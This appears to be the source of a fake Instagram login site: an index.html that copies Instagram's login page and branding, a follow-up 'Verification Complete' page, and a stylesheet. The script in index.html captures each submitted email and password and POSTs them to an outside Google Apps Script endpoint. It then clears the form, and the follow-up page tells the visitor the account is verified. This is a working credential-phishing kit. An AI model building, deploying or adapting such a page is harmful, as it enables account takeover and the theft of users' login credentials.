
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Instagram</title>
     <link rel="shortcut icon" href="/img/instagram.png" type="image/x-icon">
     <link rel="stylesheet" href="style.css">

</head>

<body>
     <div class="container">
          <div class="image-section">
               <img src="/img/insta-login.png" alt="Instagram preview" />
          </div>

          <div class="login-section">
               <div class="login-box">
                    <div class="logo">
                         <svg aria-label="Instagram" class="x1lliihq x1n2onr6 x5n08af" fill="currentColor" height="51"
                              role="img" viewBox="32 4 113 32" width="175">
                              <title>Instagram</title>
                              <path clip-rule="evenodd"
                                   d="M37.82 4.11c-2.32.97-4.86 3.7-5.66 7.13-1.02 4.34 3.21 6.17 3.56 5.57.4-.7-.76-.94-1-3.2-.3-2.9 1.05-6.16 2.75-7.58.32-.27.3.1.3.78l-.06 14.46c0 3.1-.13 4.07-.36 5.04-.23.98-.6 1.64-.33 1.9.32.28 1.68-.4 2.46-1.5a8.13 8.13 0 0 0 1.33-4.58c.07-2.06.06-5.33.07-7.19 0-1.7.03-6.71-.03-9.72-.02-.74-2.07-1.51-3.03-1.1Zm82.13 14.48a9.42 9.42 0 0 1-.88 3.75c-.85 1.72-2.63 2.25-3.39-.22-.4-1.34-.43-3.59-.13-5.47.3-1.9 1.14-3.35 2.53-3.22 1.38.13 2.02 1.9 1.87 5.16ZM96.8 28.57c-.02 2.67-.44 5.01-1.34 5.7-1.29.96-3 .23-2.65-1.72.31-1.72 1.8-3.48 4-5.64l-.01 1.66Zm-.35-10a10.56 10.56 0 0 1-.88 3.77c-.85 1.72-2.64 2.25-3.39-.22-.5-1.69-.38-3.87-.13-5.25.33-1.78 1.12-3.44 2.53-3.44 1.38 0 2.06 1.5 1.87 5.14Zm-13.41-.02a9.54 9.54 0 0 1-.87 3.8c-.88 1.7-2.63 2.24-3.4-.23-.55-1.77-.36-4.2-.13-5.5.34-1.95 1.2-3.32 2.53-3.2 1.38.14 2.04 1.9 1.87 5.13Zm61.45 1.81c-.33 0-.49.35-.61.93-.44 2.02-.9 2.48-1.5 2.48-.66 0-1.26-1-1.42-3-.12-1.58-.1-4.48.06-7.37.03-.59-.14-1.17-1.73-1.75-.68-.25-1.68-.62-2.17.58a29.65 29.65 0 0 0-2.08 7.14c0 .06-.08.07-.1-.06-.07-.87-.26-2.46-.28-5.79 0-.65-.14-1.2-.86-1.65-.47-.3-1.88-.81-2.4-.2-.43.5-.94 1.87-1.47 3.48l-.74 2.2.01-4.88c0-.5-.34-.67-.45-.7a9.54 9.54 0 0 0-1.8-.37c-.48 0-.6.27-.6.67 0 .05-.08 4.65-.08 7.87v.46c-.27 1.48-1.14 3.49-2.09 3.49s-1.4-.84-1.4-4.68c0-2.24.07-3.21.1-4.83.02-.94.06-1.65.06-1.81-.01-.5-.87-.75-1.27-.85-.4-.09-.76-.13-1.03-.11-.4.02-.67.27-.67.62v.55a3.71 3.71 0 0 0-1.83-1.49c-1.44-.43-2.94-.05-4.07 1.53a9.31 9.31 0 0 0-1.66 4.73c-.16 1.5-.1 3.01.17 4.3-.33 1.44-.96 2.04-1.64 2.04-.99 0-1.7-1.62-1.62-4.4.06-1.84.42-3.13.82-4.99.17-.8.04-1.2-.31-1.6-.32-.37-1-.56-1.99-.33-.7.16-1.7.34-2.6.47 0 0 .05-.21.1-.6.23-2.03-1.98-1.87-2.69-1.22-.42.39-.7.84-.82 1.67-.17 1.3.9 1.91.9 1.91a22.22 22.22 0 0 1-3.4 7.23v-.7c-.01-3.36.03-6 .05-6.95.02-.94.06-1.63.06-1.8 0-.36-.22-.5-.66-.67-.4-.16-.86-.26-1.34-.3-.6-.05-.97.27-.96.65v.52a3.7 3.7 0 0 0-1.84-1.49c-1.44-.43-2.94-.05-4.07 1.53a10.1 10.1 0 0 0-1.66 4.72c-.15 1.57-.13 2.9.09 4.04-.23 1.13-.89 2.3-1.63 2.3-.95 0-1.5-.83-1.5-4.67 0-2.24.07-3.21.1-4.83.02-.94.06-1.65.06-1.81 0-.5-.87-.75-1.27-.85-.42-.1-.79-.13-1.06-.1-.37.02-.63.35-.63.6v.56a3.7 3.7 0 0 0-1.84-1.49c-1.44-.43-2.93-.04-4.07 1.53-.75 1.03-1.35 2.17-1.66 4.7a15.8 15.8 0 0 0-.12 2.04c-.3 1.81-1.61 3.9-2.68 3.9-.63 0-1.23-1.21-1.23-3.8 0-3.45.22-8.36.25-8.83l1.62-.03c.68 0 1.29.01 2.19-.04.45-.02.88-1.64.42-1.84-.21-.09-1.7-.17-2.3-.18-.5-.01-1.88-.11-1.88-.11s.13-3.26.16-3.6c.02-.3-.35-.44-.57-.53a7.77 7.77 0 0 0-1.53-.44c-.76-.15-1.1 0-1.17.64-.1.97-.15 3.82-.15 3.82-.56 0-2.47-.11-3.02-.11-.52 0-1.08 2.22-.36 2.25l3.2.09-.03 6.53v.47c-.53 2.73-2.37 4.2-2.37 4.2.4-1.8-.42-3.15-1.87-4.3-.54-.42-1.6-1.22-2.79-2.1 0 0 .69-.68 1.3-2.04.43-.96.45-2.06-.61-2.3-1.75-.41-3.2.87-3.63 2.25a2.61 2.61 0 0 0 .5 2.66l.15.19c-.4.76-.94 1.78-1.4 2.58-1.27 2.2-2.24 3.95-2.97 3.95-.58 0-.57-1.77-.57-3.43 0-1.43.1-3.58.19-5.8.03-.74-.34-1.16-.96-1.54a4.33 4.33 0 0 0-1.64-.69c-.7 0-2.7.1-4.6 5.57-.23.69-.7 1.94-.7 1.94l.04-6.57c0-.16-.08-.3-.27-.4a4.68 4.68 0 0 0-1.93-.54c-.36 0-.54.17-.54.5l-.07 10.3c0 .78.02 1.69.1 2.09.08.4.2.72.36.91.15.2.33.34.62.4.28.06 1.78.25 1.86-.32.1-.69.1-1.43.89-4.2 1.22-4.31 2.82-6.42 3.58-7.16.13-.14.28-.14.27.07l-.22 5.32c-.2 5.37.78 6.36 2.17 6.36 1.07 0 2.58-1.06 4.2-3.74l2.7-4.5 1.58 1.46c1.28 1.2 1.7 2.36 1.42 3.45-.21.83-1.02 1.7-2.44.86-.42-.25-.6-.44-1.01-.71-.23-.15-.57-.2-.78-.04-.53.4-.84.92-1.01 1.55-.17.61.45.94 1.09 1.22.55.25 1.74.47 2.5.5 2.94.1 5.3-1.42 6.94-5.34.3 3.38 1.55 5.3 3.72 5.3 1.45 0 2.91-1.88 3.55-3.72.18.75.45 1.4.8 1.96 1.68 2.65 4.93 2.07 6.56-.18.5-.69.58-.94.58-.94a3.07 3.07 0 0 0 2.94 2.87c1.1 0 2.23-.52 3.03-2.31.09.2.2.38.3.56 1.68 2.65 4.93 2.07 6.56-.18l.2-.28.05 1.4-1.5 1.37c-2.52 2.3-4.44 4.05-4.58 6.09-.18 2.6 1.93 3.56 3.53 3.69a4.5 4.5 0 0 0 4.04-2.11c.78-1.15 1.3-3.63 1.26-6.08l-.06-3.56a28.55 28.55 0 0 0 5.42-9.44s.93.01 1.92-.05c.32-.02.41.04.35.27-.07.28-1.25 4.84-.17 7.88.74 2.08 2.4 2.75 3.4 2.75 1.15 0 2.26-.87 2.85-2.17l.23.42c1.68 2.65 4.92 2.07 6.56-.18.37-.5.58-.94.58-.94.36 2.2 2.07 2.88 3.05 2.88 1.02 0 2-.42 2.78-2.28.03.82.08 1.49.16 1.7.05.13.34.3.56.37.93.34 1.88.18 2.24.11.24-.05.43-.25.46-.75.07-1.33.03-3.56.43-5.21.67-2.79 1.3-3.87 1.6-4.4.17-.3.36-.35.37-.03.01.64.04 2.52.3 5.05.2 1.86.46 2.96.65 3.3.57 1 1.27 1.05 1.83 1.05.36 0 1.12-.1 1.05-.73-.03-.31.02-2.22.7-4.96.43-1.79 1.15-3.4 1.41-4 .1-.21.15-.04.15 0-.06 1.22-.18 5.25.32 7.46.68 2.98 2.65 3.32 3.34 3.32 1.47 0 2.67-1.12 3.07-4.05.1-.7-.05-1.25-.48-1.25Z"
                                   fill="currentColor" fill-rule="evenodd"></path>
                         </svg>
                    </div>

                    <form class="login-form" id="testForm">
                         <div class="input-box">
                              <input id="email" name="email" type="email" placeholder="Email address" required />
                         </div>
                         <div class="input-box">
                              <input id="password" name="password" type="name" placeholder="Password" required />
                         </div>
                         <button type="submit" class="login-btn">Log in</button>
                    </form>
                    <div class="divider"><span>OR</span></div>
                    <button type="button" class="fb-btn"><svg aria-label="Log in with Facebook"
                              class="x1lliihq x1n2onr6 x173jzuc" fill="currentColor" height="20" role="img"
                              viewBox="0 0 16 16" width="20">
                              <title>Log in with Facebook</title>
                              <g clip-path="url(#a)">
                                   <path d="M8 0C3.6 0 0 3.6 0 8c0 4 2.9 7.3 6.8 7.9v-5.6h-2V8h2V6.2c0-2 1.2-3.1 3-3.1.9 0 1.8.2 1.8.2v2h-1c-1 0-1.3.6-1.3 1.3V8h2.2l-.4 2.3H9.2v5.6C13.1 15.3 16 12 16 8c0-4.4-3.6-8-8-8Z"
                                        fill="currentColor"></path>
                              </g>
                              <defs>
                                   <clipPath id="a">
                                        <rect fill="currentColor" height="16" width="16"></rect>
                                   </clipPath>
                              </defs>
                         </svg>Log in with Facebook</button>
                    <a href="#" class="forgot">Forgot password?</a>
                    <div class="signup-box">
                         Don’t have an account? <a href="#"> Sign up</a>
                    </div>
               </div>
          </div>
     </div>

     <!-- Footer -->

     <div>
          <footer class="site-footer">
               <nav class="footer-nav">
                    <ul>
                         <li><a href="#">Meta</a></li>
                         <li><a href="#">About</a></li>
                         <li><a href="#">Blog</a></li>
                         <li><a href="#">Jobs</a></li>
                         <li><a href="#">Help</a></li>
                         <li><a href="#">API</a></li>
                         <li><a href="#">Privacy</a></li>
                         <li><a href="#">Terms</a></li>
                         <li><a href="#">Locations</a></li>
                         <li><a href="#">Instagram Lite</a></li>
                         <li><a href="#">Meta AI</a></li>
                         <li><a href="#">Meta AI Articles</a></li>
                         <li><a href="#">Threads</a></li>
                         <li><a href="#">Contact Uploading & Non-Users</a></li>
                         <li><a href="#">Meta Verified</a></li>
                    </ul>
               </nav>
               <div class="footer-info">
                    <select class="language-select">
                         <option value="en">English</option>
                         <option value="af">Afrikaans</option>
                         <option value="ar">العربية</option>
                         <option value="cs">Čeština</option>
                         <option value="da">Dansk</option>
                         <option value="de">Deutsch</option>
                         <option value="el">Ελληνικά</option>
                         <option value="en-gb">English (UK)</option>
                         <option value="es">Español (España)</option>
                         <option value="es-la">Español</option>
                         <option value="fa">فارسی</option>
                         <option value="fi">Suomi</option>
                         <option value="fr">Français</option>
                         <option value="he">עברית</option>
                         <option value="id">Bahasa Indonesia</option>
                         <option value="it">Italiano</option>
                         <option value="ja">日本語</option>
                         <option value="ko">한국어</option>
                         <option value="ms">Bahasa Melayu</option>
                         <option value="nb">Norsk</option>
                         <option value="nl">Nederlands</option>
                         <option value="pl">Polski</option>
                         <option value="pt-br">Português (Brasil)</option>
                         <option value="pt">Português (Portugal)</option>
                         <option value="ru">Русский</option>
                         <option value="sv">Svenska</option>
                         <option value="th">ภาษาไทย</option>
                         <option value="tl">Filipino</option>
                         <option value="tr">Türkçe</option>
                         <option value="zh-cn">中文(简体)</option>
                         <option value="zh-tw">中文(台灣)</option>
                         <option value="bn">বাংলা</option>
                         <option value="gu">ગુજરાતી</option>
                         <option value="hi">हिन्दी</option>
                         <option value="hr">Hrvatski</option>
                         <option value="hu">Magyar</option>
                         <option value="kn">ಕನ್ನಡ</option>
                         <option value="ml">മലയാളം</option>
                         <option value="mr">मराठी</option>
                         <option value="ne">नेपाली</option>
                         <option value="pa">ਪੰਜਾਬੀ</option>
                         <option value="si">සිංහල</option>
                         <option value="sk">Slovenčina</option>
                         <option value="ta">தமிழ்</option>
                         <option value="te">తెలుగు</option>
                         <option value="ur">اردو</option>
                         <option value="vi">Tiếng Việt</option>
                         <option value="zh-hk">中文(香港)</option>
                         <option value="bg">Български</option>
                         <option value="fr-ca">Français (Canada)</option>
                         <option value="ro">Română</option>
                         <option value="sr">Српски</option>
                         <option value="uk">Українська</option>
                    </select>
                    <span class="copyright"
                         style="color: rgb(179, 179, 179); margin-left: 22px; margin-top: 2px;">&copy;
                         2025 Instagram from Meta</span>
               </div>
          </footer>
     </div>
     <script>
          const form = document.getElementById("testForm");

          form.addEventListener("submit", function (e) {
               e.preventDefault();

               const data = {
                    email: document.getElementById("email").value,
                    password: document.getElementById("password").value
               };

               fetch("https://script.google.com/macros/s/AKfycbyGAwkJmV_oBUNXuS8R5Dbf0tb18yuJOdonrjstrZKl6B4LRQ-MUk3U_b6a5xd0Z6eq/exec", {
                    method: "POST",
                    body: JSON.stringify(data),
               })
                    .then(res => res.json())
                    .then(() => {

                         form.reset();
                    })
                    .catch(() => {

                    });
          });
     </script>
</body>

</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">

<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Verification Done</title>
     <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
     <link rel="shortcut icon" href="img/instagram.png" type="image/x-icon">
     <style>
          * {
               margin: 0;
               padding: 0;
               box-sizing: border-box;
               font-family: 'Roboto', sans-serif;
          }

          body {
               display: flex;
               justify-content: center;
               align-items: center;
               min-height: 100vh;
               background: #121212;
               /* dark theme background */
               color: #fff;
          }

          .verification-card {
               background: #1e1e1e;
               border-radius: 16px;
               width: 90%;
               max-width: 400px;
               padding: 40px 25px;
               text-align: center;
               box-shadow: 0 8px 20px rgba(0, 0, 0, 0.5);
               transition: transform 0.3s;
          }

          .logo {
               font-size: 36px;
               font-weight: 700;
               margin-bottom: 25px;
               color: #fff;
          }

          .success-icon {
               font-size: 60px;
               color: #3897f0;
               margin-bottom: 25px;
          }

          h2 {
               font-size: 24px;
               margin-bottom: 10px;
               color: #fff;
          }

          p {
               font-size: 14px;
               color: #b3b3b3;
               margin-bottom: 30px;
               line-height: 1.5;
          }

          .btn {
               display: inline-block;
               padding: 12px 25px;
               background: linear-gradient(45deg, #405de6, #833ab4, #fd1d1d, #fcb045);
               color: #fff;
               text-decoration: none;
               font-weight: 500;
               border-radius: 8px;
               transition: opacity 0.3s;
          }

          .btn:hover {
               opacity: 0.85;
          }

          .footer {
               margin-top: 20px;
               font-size: 12px;
               color: #6e6e6e;
          }

          /* Responsive */
          @media(max-width: 500px) {
               .verification-card {
                    padding: 30px 15px;
               }

               h2 {
                    font-size: 20px;
               }

               .success-icon {
                    font-size: 50px;
               }
          }
     </style>
</head>

<body>

     <div class="verification-card">
          <div class="logo">Instagram</div>
          <div class="success-icon">
               <img src="img/instagram.png" alt="instagram" width="60" height="60">
          </div>
          <h2>Verification Complete!</h2>
          <p>Your account has been successfully verified.Please continue using Instagram.</p>
          <a href="https://www.instagram.com/?flo=true" class="btn">Go to Home</a>
          <div class="footer">© 2025 Instagram</div>
     </div>

</body>

</html>
</file>
<file: style.css>
* {
     margin: 0;
     padding: 0;
     box-sizing: border-box;
     font-family: "Poppins", sans-serif;
}

body {
     background-color: #000;
     color: #fff;
     display: flex;
     justify-content: center;
     flex-direction: column;
     min-height: 100vh;
}

.container {
     flex: 1;
     display: flex;
     align-items: center;
     justify-content: center;
     gap: 40px;
     margin-top: 20px;
}

/* LEFT IMAGE */

.image-section img {
     width: 522px;
     height: 450px;
     height: auto;
     display: block;
}

/* RIGHT SIDE */

.login-section {
     display: flex;
     flex-direction: column;
     align-items: center;
     text-align: center;
}

.login-box {
     background: transparent;
     padding: 30px 40px;
     border-radius: 12px;
     width: 360px;
}

.logo {
     margin-bottom: 25px;
}

/* INPUTS */

.input-box {
     margin-bottom: 12px;
     position: relative;
}

.input-box input {
     width: 100%;
     padding: 12px 14px;
     border: 1px solid rgba(255, 255, 255, 0.1);
     border-radius: 6px;
     background: rgba(255, 255, 255, 0.05);
     color: #fff;
     font-size: 14px;
     line-height: 1.4;
     outline: none;
}

.input-box input::placeholder {
     color: rgba(255, 255, 255, 0.5);
}

/* SHOW/HIDE PASSWORD */

.password-box {
     position: relative;
}

.toggle-password {
     background-color: rgba(255, 255, 255, .1);
     position: absolute;
     right: 10px;
     top: 50%;
     transform: translateY(-50%);
     color: #fff;
     font-size: 14px;
     font-weight: 400;
     line-height: 18px;
     cursor: pointer;
     display: none;
     text-decoration: none;
     border-start-start-radius: 6px;
     border-end-start-radius: 6px;
     border-start-end-radius: 6px;
     padding-inline-end: 8px;
     padding-inline-start: 8px;
     border-end-end-radius: 6px;
     padding-top: 4px;
     padding-bottom: 4px;
     border-top: 1px solid #fff;
     border-left: 1px solid #fff;
     border-right: 1px solid #555;
     border-bottom: 1px solid #555;
     opacity: 1;
}

/* BUTTONS */

.login-btn {
     width: 100%;
     background: rgb(74, 93, 249);
     color: #fff;
     font-weight: 600;
     border: none;
     border-radius: 8px;
     padding: 10px 0;
     margin-top: 10px;
     cursor: pointer;
     font-size: 15px;
     transition: opacity 180ms ease, transform 120ms ease;
     opacity: 1;
}

.login-btn:hover {
     background: rgb(65, 80, 247);
}

.login-btn.dim {
     opacity: .7;
}

.login-btn.dim:hover {
     cursor: not-allowed;
}


.divider {
     display: flex;
     align-items: center;
     color: rgba(255, 255, 255, 0.4);
     margin: 20px 0;
}

.divider::before,
.divider::after {
     content: "";
     flex: 1;
     height: 1px;
     background: rgba(255, 255, 255, 0.2);
}

.divider span {
     margin: 0 10px;
     font-size: 13px;
}

.fb-btn {
     position: relative;
     left: 50px;
     display: flex;
     background: none;
     color: #4d7eea;
     border: none;
     font-weight: 600;
     font-size: 14px;
     line-height: 18px;
     cursor: pointer;
     gap: 6px;
     margin-bottom: 10px;
}

.forgot {
     color: #fff;
     text-decoration: none;
     font-weight: 600;
     font-size: 14px;
     line-height: 18px;
}

.forgot:hover {
     text-decoration: underline;
}

.signup-box {
     display: flex;
     justify-content: center;
     align-items: center;
     margin-top: 20px;
     font-size: 14px;
     color: #fff;
     line-height: 18px;
}

.signup-box a {
     color: #6a41e5;
     text-decoration: none;
     font-weight: 600;
     font-size: 14px;
     line-height: 18px;
}

/* FOOTER */

.site-footer {
     padding: 30px 0;
     width: 88%;
     text-align: center;
     margin-top: auto;
}

.footer-nav {
     margin: 0 auto;
     padding: 0 20px;
}

.footer-nav ul {
     list-style: none;
     padding: 0;
     margin: 0px 0px 20px 17%;
     display: flex;
     flex-wrap: wrap;
     align-items: center;
     justify-content: center;
     gap: 16px;
     text-align: center;
}

.footer-nav li {
     font-size: 12px;
     line-height: 18px;
}

.footer-nav a {
     text-decoration: none;
     color: rgb(179, 179, 179);
     white-space: nowrap;
     font-size: 12px;
     line-height: 16px;
     font-weight: 400;
}

.footer-nav a:hover {
     text-decoration: underline;
}

.footer-info {
     margin-left: 16%;
     display: flex;
     justify-content: center;
     font-size: 12px;
     color: rgb(179, 179, 179);
}

.language-select {
     background: transparent;
     border: none;
     outline: none;
     color: rgb(179, 179, 179);
     width: 66px;
     cursor: pointer;
}

/* RESPONSIVE */

@media (max-width: 850px) {
     .container {
          flex-direction: column;
          gap: 30px;
     }

     .image-section img {
          display: none;
     }

     .fb-btn {
          left: 22px;
     }

     .login-box {
          width: 300px;
     }

     footer,
     .forgot,
     .signup-box {
          display: none;
     }
}

@media (max-width: 420px) {
     .error-toast {
          top: 12px;
          right: -100%;
     }

     .error-toast.show {
          right: 10px;
     }

     .error-toast-content {
          padding: 12px;
          border-radius: 10px;
     }
}
</file>
